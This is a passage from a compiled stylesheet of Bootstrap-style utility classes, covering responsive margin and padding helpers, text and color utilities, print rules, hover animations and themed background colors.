  .my-lg-9 {
    margin-bottom: 9rem !important; }
  .ml-lg-9,
  .mx-lg-9 {
    margin-left: 9rem !important; }
  .m-lg-10 {
    margin: 10.5rem !important; }
  .mt-lg-10,
  .my-lg-10 {
    margin-top: 10.5rem !important; }
  .mr-lg-10,
  .mx-lg-10 {
    margin-right: 10.5rem !important; }
  .mb-lg-10,
  .my-lg-10 {
    margin-bottom: 10.5rem !important; }
  .ml-lg-10,
  .mx-lg-10 {
    margin-left: 10.5rem !important; }
  .m-lg-17 {
    margin: 21rem !important; }
  .mt-lg-17,
  .my-lg-17 {
    margin-top: 21rem !important; }
  .mr-lg-17,
  .mx-lg-17 {
    margin-right: 21rem !important; }
  .mb-lg-17,
  .my-lg-17 {
    margin-bottom: 21rem !important; }
  .ml-lg-17,
  .mx-lg-17 {
    margin-left: 21rem !important; }
  .p-lg-0 {
    padding: 0 !important; }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important; }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important; }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important; }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important; }
  .p-lg-1 {
    padding: 0.25rem !important; }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important; }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important; }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important; }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important; }
  .p-lg-2 {
    padding: 0.5rem !important; }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important; }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important; }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important; }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important; }
  .p-lg-3 {
    padding: 1rem !important; }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important; }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important; }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important; }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important; }
  .p-lg-4 {
    padding: 1.5rem !important; }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important; }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important; }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important; }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important; }
  .p-lg-5 {
    padding: 3rem !important; }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important; }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important; }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important; }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important; }
  .p-lg-6 {
    padding: 4.5rem !important; }
  .pt-lg-6,
  .py-lg-6 {
    padding-top: 4.5rem !important; }
  .pr-lg-6,
  .px-lg-6 {
    padding-right: 4.5rem !important; }
  .pb-lg-6,
  .py-lg-6 {
    padding-bottom: 4.5rem !important; }
  .pl-lg-6,
  .px-lg-6 {
    padding-left: 4.5rem !important; }
  .p-lg-7 {
    padding: 6rem !important; }
  .pt-lg-7,
  .py-lg-7 {
    padding-top: 6rem !important; }
  .pr-lg-7,
  .px-lg-7 {
    padding-right: 6rem !important; }
  .pb-lg-7,
  .py-lg-7 {
    padding-bottom: 6rem !important; }
  .pl-lg-7,
  .px-lg-7 {
    padding-left: 6rem !important; }
  .p-lg-8 {
    padding: 7.5rem !important; }
  .pt-lg-8,
  .py-lg-8 {
    padding-top: 7.5rem !important; }
  .pr-lg-8,
  .px-lg-8 {
    padding-right: 7.5rem !important; }
  .pb-lg-8,
  .py-lg-8 {
    padding-bottom: 7.5rem !important; }
  .pl-lg-8,
  .px-lg-8 {
    padding-left: 7.5rem !important; }
  .p-lg-9 {
    padding: 9rem !important; }
  .pt-lg-9,
  .py-lg-9 {
    padding-top: 9rem !important; }
  .pr-lg-9,
  .px-lg-9 {
    padding-right: 9rem !important; }
  .pb-lg-9,
  .py-lg-9 {
    padding-bottom: 9rem !important; }
  .pl-lg-9,
  .px-lg-9 {
    padding-left: 9rem !important; }
  .p-lg-10 {
    padding: 10.5rem !important; }
  .pt-lg-10,
  .py-lg-10 {
    padding-top: 10.5rem !important; }
  .pr-lg-10,
  .px-lg-10 {
    padding-right: 10.5rem !important; }
  .pb-lg-10,
  .py-lg-10 {
    padding-bottom: 10.5rem !important; }
  .pl-lg-10,
  .px-lg-10 {
    padding-left: 10.5rem !important; }
  .p-lg-17 {
    padding: 21rem !important; }
  .pt-lg-17,
  .py-lg-17 {
    padding-top: 21rem !important; }
  .pr-lg-17,
  .px-lg-17 {
    padding-right: 21rem !important; }
  .pb-lg-17,
  .py-lg-17 {
    padding-bottom: 21rem !important; }
  .pl-lg-17,
  .px-lg-17 {
    padding-left: 21rem !important; }
  .m-lg-n1 {
    margin: -0.25rem !important; }
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.25rem !important; }
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.25rem !important; }
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.25rem !important; }
  .m-lg-n2 {
    margin: -0.5rem !important; }
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.5rem !important; }
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.5rem !important; }
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.5rem !important; }
  .m-lg-n3 {
    margin: -1rem !important; }
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1rem !important; }
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1rem !important; }
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1rem !important; }
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1rem !important; }
  .m-lg-n4 {
    margin: -1.5rem !important; }
  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.5rem !important; }
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.5rem !important; }
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.5rem !important; }
  .m-lg-n5 {
    margin: -3rem !important; }
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -3rem !important; }
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -3rem !important; }
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -3rem !important; }
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -3rem !important; }
  .m-lg-n6 {
    margin: -4.5rem !important; }
  .mt-lg-n6,
  .my-lg-n6 {
    margin-top: -4.5rem !important; }
  .mr-lg-n6,
  .mx-lg-n6 {
    margin-right: -4.5rem !important; }
  .mb-lg-n6,
  .my-lg-n6 {
    margin-bottom: -4.5rem !important; }
  .ml-lg-n6,
  .mx-lg-n6 {
    margin-left: -4.5rem !important; }
  .m-lg-n7 {
    margin: -6rem !important; }
  .mt-lg-n7,
  .my-lg-n7 {
    margin-top: -6rem !important; }
  .mr-lg-n7,
  .mx-lg-n7 {
    margin-right: -6rem !important; }
  .mb-lg-n7,
  .my-lg-n7 {
    margin-bottom: -6rem !important; }
  .ml-lg-n7,
  .mx-lg-n7 {
    margin-left: -6rem !important; }
  .m-lg-n8 {
    margin: -7.5rem !important; }
  .mt-lg-n8,
  .my-lg-n8 {
    margin-top: -7.5rem !important; }
  .mr-lg-n8,
  .mx-lg-n8 {
    margin-right: -7.5rem !important; }
  .mb-lg-n8,
  .my-lg-n8 {
    margin-bottom: -7.5rem !important; }
  .ml-lg-n8,
  .mx-lg-n8 {
    margin-left: -7.5rem !important; }
  .m-lg-n9 {
    margin: -9rem !important; }
  .mt-lg-n9,
  .my-lg-n9 {
    margin-top: -9rem !important; }
  .mr-lg-n9,
  .mx-lg-n9 {
    margin-right: -9rem !important; }
  .mb-lg-n9,
  .my-lg-n9 {
    margin-bottom: -9rem !important; }
  .ml-lg-n9,
  .mx-lg-n9 {
    margin-left: -9rem !important; }
  .m-lg-n10 {
    margin: -10.5rem !important; }
  .mt-lg-n10,
  .my-lg-n10 {
    margin-top: -10.5rem !important; }
  .mr-lg-n10,
  .mx-lg-n10 {
    margin-right: -10.5rem !important; }
  .mb-lg-n10,
  .my-lg-n10 {
    margin-bottom: -10.5rem !important; }
  .ml-lg-n10,
  .mx-lg-n10 {
    margin-left: -10.5rem !important; }
  .m-lg-n17 {
    margin: -21rem !important; }
  .mt-lg-n17,
  .my-lg-n17 {
    margin-top: -21rem !important; }
  .mr-lg-n17,
  .mx-lg-n17 {
    margin-right: -21rem !important; }
  .mb-lg-n17,
  .my-lg-n17 {
    margin-bottom: -21rem !important; }
  .ml-lg-n17,
  .mx-lg-n17 {
    margin-left: -21rem !important; }
  .m-lg-auto {
    margin: auto !important; }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important; }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important; }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important; }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important; } }

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important; }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important; }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important; }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important; }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important; }
  .m-xl-1 {
    margin: 0.25rem !important; }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important; }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important; }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important; }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important; }
  .m-xl-2 {
    margin: 0.5rem !important; }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important; }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important; }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important; }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important; }
  .m-xl-3 {
    margin: 1rem !important; }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important; }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important; }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important; }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important; }
  .m-xl-4 {
    margin: 1.5rem !important; }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important; }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important; }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important; }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important; }
  .m-xl-5 {
    margin: 3rem !important; }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important; }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important; }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important; }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important; }
  .m-xl-6 {
    margin: 4.5rem !important; }
  .mt-xl-6,
  .my-xl-6 {
    margin-top: 4.5rem !important; }
  .mr-xl-6,
  .mx-xl-6 {
    margin-right: 4.5rem !important; }
  .mb-xl-6,
  .my-xl-6 {
    margin-bottom: 4.5rem !important; }
  .ml-xl-6,
  .mx-xl-6 {
    margin-left: 4.5rem !important; }
  .m-xl-7 {
    margin: 6rem !important; }
  .mt-xl-7,
  .my-xl-7 {
    margin-top: 6rem !important; }
  .mr-xl-7,
  .mx-xl-7 {
    margin-right: 6rem !important; }
  .mb-xl-7,
  .my-xl-7 {
    margin-bottom: 6rem !important; }
  .ml-xl-7,
  .mx-xl-7 {
    margin-left: 6rem !important; }
  .m-xl-8 {
    margin: 7.5rem !important; }
  .mt-xl-8,
  .my-xl-8 {
    margin-top: 7.5rem !important; }
  .mr-xl-8,
  .mx-xl-8 {
    margin-right: 7.5rem !important; }
  .mb-xl-8,
  .my-xl-8 {
    margin-bottom: 7.5rem !important; }
  .ml-xl-8,
  .mx-xl-8 {
    margin-left: 7.5rem !important; }
  .m-xl-9 {
    margin: 9rem !important; }
  .mt-xl-9,
  .my-xl-9 {
    margin-top: 9rem !important; }
  .mr-xl-9,
  .mx-xl-9 {
    margin-right: 9rem !important; }
  .mb-xl-9,
  .my-xl-9 {
    margin-bottom: 9rem !important; }
  .ml-xl-9,
  .mx-xl-9 {
    margin-left: 9rem !important; }
  .m-xl-10 {
    margin: 10.5rem !important; }
  .mt-xl-10,
  .my-xl-10 {
    margin-top: 10.5rem !important; }
  .mr-xl-10,
  .mx-xl-10 {
    margin-right: 10.5rem !important; }
  .mb-xl-10,
  .my-xl-10 {
    margin-bottom: 10.5rem !important; }
  .ml-xl-10,
  .mx-xl-10 {
    margin-left: 10.5rem !important; }
  .m-xl-17 {
    margin: 21rem !important; }
  .mt-xl-17,
  .my-xl-17 {
    margin-top: 21rem !important; }
  .mr-xl-17,
  .mx-xl-17 {
    margin-right: 21rem !important; }
  .mb-xl-17,
  .my-xl-17 {
    margin-bottom: 21rem !important; }
  .ml-xl-17,
  .mx-xl-17 {
    margin-left: 21rem !important; }
  .p-xl-0 {
    padding: 0 !important; }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important; }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important; }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important; }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important; }
  .p-xl-1 {
    padding: 0.25rem !important; }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important; }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important; }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important; }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important; }
  .p-xl-2 {
    padding: 0.5rem !important; }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important; }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important; }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important; }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important; }
  .p-xl-3 {
    padding: 1rem !important; }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important; }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important; }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important; }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important; }
  .p-xl-4 {
    padding: 1.5rem !important; }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important; }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important; }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important; }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important; }
  .p-xl-5 {
    padding: 3rem !important; }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important; }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important; }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important; }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important; }
  .p-xl-6 {
    padding: 4.5rem !important; }
  .pt-xl-6,
  .py-xl-6 {
    padding-top: 4.5rem !important; }
  .pr-xl-6,
  .px-xl-6 {
    padding-right: 4.5rem !important; }
  .pb-xl-6,
  .py-xl-6 {
    padding-bottom: 4.5rem !important; }
  .pl-xl-6,
  .px-xl-6 {
    padding-left: 4.5rem !important; }
  .p-xl-7 {
    padding: 6rem !important; }
  .pt-xl-7,
  .py-xl-7 {
    padding-top: 6rem !important; }
  .pr-xl-7,
  .px-xl-7 {
    padding-right: 6rem !important; }
  .pb-xl-7,
  .py-xl-7 {
    padding-bottom: 6rem !important; }
  .pl-xl-7,
  .px-xl-7 {
    padding-left: 6rem !important; }
  .p-xl-8 {
    padding: 7.5rem !important; }
  .pt-xl-8,
  .py-xl-8 {
    padding-top: 7.5rem !important; }
  .pr-xl-8,
  .px-xl-8 {
    padding-right: 7.5rem !important; }
  .pb-xl-8,
  .py-xl-8 {
    padding-bottom: 7.5rem !important; }
  .pl-xl-8,
  .px-xl-8 {
    padding-left: 7.5rem !important; }
  .p-xl-9 {
    padding: 9rem !important; }
  .pt-xl-9,
  .py-xl-9 {
    padding-top: 9rem !important; }
  .pr-xl-9,
  .px-xl-9 {
    padding-right: 9rem !important; }
  .pb-xl-9,
  .py-xl-9 {
    padding-bottom: 9rem !important; }
  .pl-xl-9,
  .px-xl-9 {
    padding-left: 9rem !important; }
  .p-xl-10 {
    padding: 10.5rem !important; }
  .pt-xl-10,
  .py-xl-10 {
    padding-top: 10.5rem !important; }
  .pr-xl-10,
  .px-xl-10 {
    padding-right: 10.5rem !important; }
  .pb-xl-10,
  .py-xl-10 {
    padding-bottom: 10.5rem !important; }
  .pl-xl-10,
  .px-xl-10 {
    padding-left: 10.5rem !important; }
  .p-xl-17 {
    padding: 21rem !important; }
  .pt-xl-17,
  .py-xl-17 {
    padding-top: 21rem !important; }
  .pr-xl-17,
  .px-xl-17 {
    padding-right: 21rem !important; }
  .pb-xl-17,
  .py-xl-17 {
    padding-bottom: 21rem !important; }
  .pl-xl-17,
  .px-xl-17 {
    padding-left: 21rem !important; }
  .m-xl-n1 {
    margin: -0.25rem !important; }
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.25rem !important; }
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.25rem !important; }
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.25rem !important; }
  .m-xl-n2 {
    margin: -0.5rem !important; }
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.5rem !important; }
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.5rem !important; }
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.5rem !important; }
  .m-xl-n3 {
    margin: -1rem !important; }
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1rem !important; }
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1rem !important; }
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1rem !important; }
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1rem !important; }
  .m-xl-n4 {
    margin: -1.5rem !important; }
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.5rem !important; }
  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.5rem !important; }
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.5rem !important; }
  .m-xl-n5 {
    margin: -3rem !important; }
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -3rem !important; }
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -3rem !important; }
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -3rem !important; }
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -3rem !important; }
  .m-xl-n6 {
    margin: -4.5rem !important; }
  .mt-xl-n6,
  .my-xl-n6 {
    margin-top: -4.5rem !important; }
  .mr-xl-n6,
  .mx-xl-n6 {
    margin-right: -4.5rem !important; }
  .mb-xl-n6,
  .my-xl-n6 {
    margin-bottom: -4.5rem !important; }
  .ml-xl-n6,
  .mx-xl-n6 {
    margin-left: -4.5rem !important; }
  .m-xl-n7 {
    margin: -6rem !important; }
  .mt-xl-n7,
  .my-xl-n7 {
    margin-top: -6rem !important; }
  .mr-xl-n7,
  .mx-xl-n7 {
    margin-right: -6rem !important; }
  .mb-xl-n7,
  .my-xl-n7 {
    margin-bottom: -6rem !important; }
  .ml-xl-n7,
  .mx-xl-n7 {
    margin-left: -6rem !important; }
  .m-xl-n8 {
    margin: -7.5rem !important; }
  .mt-xl-n8,
  .my-xl-n8 {
    margin-top: -7.5rem !important; }
  .mr-xl-n8,
  .mx-xl-n8 {
    margin-right: -7.5rem !important; }
  .mb-xl-n8,
  .my-xl-n8 {
    margin-bottom: -7.5rem !important; }
  .ml-xl-n8,
  .mx-xl-n8 {
    margin-left: -7.5rem !important; }
  .m-xl-n9 {
    margin: -9rem !important; }
  .mt-xl-n9,
  .my-xl-n9 {
    margin-top: -9rem !important; }
  .mr-xl-n9,
  .mx-xl-n9 {
    margin-right: -9rem !important; }
  .mb-xl-n9,
  .my-xl-n9 {
    margin-bottom: -9rem !important; }
  .ml-xl-n9,
  .mx-xl-n9 {
    margin-left: -9rem !important; }
  .m-xl-n10 {
    margin: -10.5rem !important; }
  .mt-xl-n10,
  .my-xl-n10 {
    margin-top: -10.5rem !important; }
  .mr-xl-n10,
  .mx-xl-n10 {
    margin-right: -10.5rem !important; }
  .mb-xl-n10,
  .my-xl-n10 {
    margin-bottom: -10.5rem !important; }
  .ml-xl-n10,
  .mx-xl-n10 {
    margin-left: -10.5rem !important; }
  .m-xl-n17 {
    margin: -21rem !important; }
  .mt-xl-n17,
  .my-xl-n17 {
    margin-top: -21rem !important; }
  .mr-xl-n17,
  .mx-xl-n17 {
    margin-right: -21rem !important; }
  .mb-xl-n17,
  .my-xl-n17 {
    margin-bottom: -21rem !important; }
  .ml-xl-n17,
  .mx-xl-n17 {
    margin-left: -21rem !important; }
  .m-xl-auto {
    margin: auto !important; }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important; }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important; }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important; }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important; } }

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: rgba(0, 0, 0, 0); }

.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important; }

.text-justify {
  text-align: justify !important; }

.text-wrap {
  white-space: normal !important; }

.text-nowrap {
  white-space: nowrap !important; }

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.text-left {
  text-align: left !important; }

.text-right {
  text-align: right !important; }

.text-center {
  text-align: center !important; }

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important; }
  .text-sm-right {
    text-align: right !important; }
  .text-sm-center {
    text-align: center !important; } }

@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important; }
  .text-md-right {
    text-align: right !important; }
  .text-md-center {
    text-align: center !important; } }

@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important; }
  .text-lg-right {
    text-align: right !important; }
  .text-lg-center {
    text-align: center !important; } }

@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important; }
  .text-xl-right {
    text-align: right !important; }
  .text-xl-center {
    text-align: center !important; } }

.text-lowercase {
  text-transform: lowercase !important; }

.text-uppercase {
  text-transform: uppercase !important; }

.text-capitalize {
  text-transform: capitalize !important; }

.font-weight-light {
  font-weight: 300 !important; }

.font-weight-lighter {
  font-weight: lighter !important; }

.font-weight-normal {
  font-weight: 400 !important; }

.font-weight-bold {
  font-weight: 600 !important; }

.font-weight-bolder {
  font-weight: 700 !important; }

.font-italic {
  font-style: italic !important; }

.text-white {
  color: #FFF !important; }

.text-primary {
  color: #ff7207 !important; }

a.text-primary:hover, a.text-primary:focus {
  color: #ba5000 !important; }

.text-secondary {
  color: #eaecf3 !important; }

a.text-secondary:hover, a.text-secondary:focus {
  color: #b9c0d7 !important; }

.text-success {
  color: #5cc9a7 !important; }

a.text-success:hover, a.text-success:focus {
  color: #36a381 !important; }

.text-info {
  color: #50b5ff !important; }

a.text-info:hover, a.text-info:focus {
  color: #0495ff !important; }

.text-warning {
  color: #FFBE3D !important; }

a.text-warning:hover, a.text-warning:focus {
  color: #f09f00 !important; }

.text-danger {
  color: #f25767 !important; }

a.text-danger:hover, a.text-danger:focus {
  color: #ea1228 !important; }

.text-light {
  color: #eaecf3 !important; }

a.text-light:hover, a.text-light:focus {
  color: #b9c0d7 !important; }

.text-dark {
  color: #171347 !important; }

a.text-dark:hover, a.text-dark:focus {
  color: #03030b !important; }

.text-neutral {
  color: #FFF !important; }

a.text-neutral:hover, a.text-neutral:focus {
  color: #d9d9d9 !important; }

.text-white {
  color: #FFF !important; }

a.text-white:hover, a.text-white:focus {
  color: #d9d9d9 !important; }

.text-body {
  color: #718096 !important; }

.text-muted {
  color: #718096 !important; }

.text-black-50 {
  color: rgba(31, 45, 61, 0.5) !important; }

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.text-decoration-none {
  text-decoration: none !important; }

.text-break {
  word-break: break-word !important;
  word-wrap: break-word !important; }

.text-reset {
  color: inherit !important; }

.visible {
  visibility: visible !important; }

.invisible {
  visibility: hidden !important; }

@media print {
  *,
  *::before,
  *::after {
    text-shadow: none !important;
    box-shadow: none !important; }
  a:not(.btn) {
    text-decoration: underline; }
  abbr[title]::after {
    content: " (" attr(title) ")"; }
  pre {
    white-space: pre-wrap !important; }
  pre,
  blockquote {
    border: 1px solid #A0AEC0;
    page-break-inside: avoid; }
  tr,
  img {
    page-break-inside: avoid; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; }
  @page {
    size: a3; }
  body {
    min-width: 992px !important; }
  .container {
    min-width: 992px !important; }
  .navbar {
    display: none; }
  .badge {
    border: 1px solid #1F2D3D; }
  .table {
    border-collapse: collapse !important; }
    .table td,
    .table th {
      background-color: #FFF !important; }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #E2E8F0 !important; }
  .table-dark {
    color: inherit; }
    .table-dark th,
    .table-dark td,
    .table-dark thead th,
    .table-dark tbody + tbody {
      border-color: #eaecf3; }
  .table .thead-dark th {
    color: inherit;
    border-color: #eaecf3; } }

[data-animate-hover] .animate-this {
  position: relative;
  top: 0;
  transform: translateY(0);
  transition: all 0.2s ease; }
  @media (prefers-reduced-motion: reduce) {
    [data-animate-hover] .animate-this {
      transition: none; } }

[data-animate-hover="1"]:hover .animate-this {
  transform: translateY(-1rem);
  box-shadow: 0 0 1.25rem rgba(31, 45, 61, 0.05); }

[data-animate-hover="2"]:hover .animate-this {
  transform: scale(1.1);
  z-index: 10;
  box-shadow: 0 0 1.25rem rgba(31, 45, 61, 0.05); }

[data-animate-items] .animate-item,
[data-animate-items] .animate-item--visible {
  transition: all 0.2s ease; }
  @media (prefers-reduced-motion: reduce) {
    [data-animate-items] .animate-item,
    [data-animate-items] .animate-item--visible {
      transition: none; } }

[data-animate-items] .animate-item {
  display: none;
  opacity: 0;
  animation: hide_item .2s ease forwards;
  animation-delay: .5s; }

[data-animate-items]:hover .animate-item {
  display: block;
  animation: show_item .2s ease forwards;
  animation-delay: .5s; }

@keyframes text_slide {
  0% {
    transform: translateX(0%); }
  100% {
    transform: translateX(300px); } }

@keyframes show_item {
  from {
    opacity: 0;
    transform: translateY(300px); }
  to {
    opacity: 1;
    transform: translateY(0); } }

@keyframes hide_item {
  0% {
    opacity: 1;
    transform: translateY(0); }
  100% {
    opacity: 0;
    transform: translateY(300px); } }

.hover-blurable {
  position: relative; }
  .hover-blurable .blurable-item {
    transition: 1s cubic-bezier(0.19, 1, 0.22, 1);
    filter: blur(0);
    opacity: 1; }
  .hover-blurable .blurable-hidden {
    position: absolute;
    top: calc(50% + 7px);
    left: 50%;
    transform: translate(-50%, -50%);
    opacity: 0;
    transition: all 0.2s ease; }
    @media (prefers-reduced-motion: reduce) {
      .hover-blurable .blurable-hidden {
        transition: none; } }
  .hover-blurable:hover .blurable-item {
    opacity: .8;
    filter: blur(10px);
    transform: scale(0.95); }
  .hover-blurable:hover .blurable-hidden {
    opacity: 1;
    top: 50%; }

.bg-light-primary {
  background-color: #ff8f3a !important; }

a.bg-light-primary:hover, a.bg-light-primary:focus,
button.bg-light-primary:hover,
button.bg-light-primary:focus {
  background-color: #ff7207 !important; }

.bg-dark-primary {
  background-color: #d35b00 !important; }

a.bg-dark-primary:hover, a.bg-dark-primary:focus,
button.bg-dark-primary:hover,
button.bg-dark-primary:focus {
  background-color: #a04500 !important; }

.bg-soft-primary {
  background-color: #ffeee1; }

.bg-gradient-primary {
  background: linear-gradient(50deg, #ff7207 0, #ffbc07 100%) !important; }

.bg-translucent-primary {
  background-color: rgba(226, 98, 0, 0.6) !important; }

a.bg-translucent-primary:hover, a.bg-translucent-primary:focus,
button.bg-translucent-primary:hover,
button.bg-translucent-primary:focus {
  background-color: rgba(201, 87, 0, 0.6) !important; }

